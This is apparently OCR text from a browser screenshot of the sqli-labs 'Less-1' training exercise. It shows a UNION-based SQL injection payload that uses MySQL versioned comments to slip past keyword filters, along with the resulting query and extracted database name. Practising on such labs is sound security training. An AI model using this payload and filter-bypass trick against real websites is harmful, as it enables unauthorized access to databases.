 Less-1 **Error Based- String**
Less-1 **Error Based- String**
192.168.2.190:8011/sqli/Less-1/?id=0' /*!00244union*/%20 /*//*/%20%20 /*!00244select*/%20 1,database(/*!00244*/),3 --
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
89% 320K/s
320K/s
Welcome Dhakkan
SELECT * FROM users WHERE id='0' /*!00244union*/ /*//*/ /*!00244select*/ 1,database(/*!00244*/),3 -- -' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.190:8011/sqli/Less-1/?id=0' /*!00244union*/  /*//*/   /*!00244select*/  1,database(/*!00244*/),3 -- -
Post data Referer User Agent Cookies Clear All